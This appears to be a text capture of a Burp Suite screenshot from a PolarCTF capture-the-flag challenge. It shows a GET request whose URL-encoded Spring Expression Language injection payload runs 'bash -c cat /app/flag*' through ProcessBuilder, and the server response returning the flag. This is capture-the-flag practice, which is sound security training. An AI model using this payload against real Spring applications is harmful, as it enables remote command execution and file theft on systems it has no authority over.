 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://465f8119-5800-42e4-a618-8b8063c420b6.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 GET /SPEL/vul?ex=
new%20java%2Eio%2EBufferedReader%28new%20java%2Eio%2EInputStreamReader%2
8new%20ProcessBuilder%28new%20String%5B%5D%7B%22bash%22%2C%22%2Dc%22%2C%
22cat%20%2Fapp%2Fflag%2A%22%7D%29%2Estart%28%29%2EgetInputStream%28%29%2
C%20%22gbk%22%29%29%2EreadLine%28%29 HTTP/1.1
2 Host: 465f8119-5800-42e4-a618-8b8063c420b6.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 38
3 Content-Type: text/html;charset=UTF-8
4 Date: Mon, 13 Oct 2025 03:08:56 GMT
5 Connection: close
6
7 flag{bfff6d206cbcd6ac0870a4f48c7c313b}
? < + > Type a search term 0 matches
Done 172 bytes | 82 millis